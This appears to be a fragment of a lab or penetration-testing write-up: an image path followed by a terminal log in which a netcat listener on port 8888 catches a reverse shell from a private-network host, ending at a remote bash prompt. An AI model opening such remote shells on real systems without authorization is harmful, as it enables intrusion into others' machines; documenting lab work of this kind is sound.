 ┌──(parallels㉿localhost)-[/media/psf/Home/Downloads]
└─$ nc -lvp 8888
listening on [any] 8888 ...
172.20.10.2: inverse host lookup failed: Unknown host
connect to [172.20.10.6] from (UNKNOWN) [172.20.10.2] 53694
bash: no job control in this shell
bash-4.2$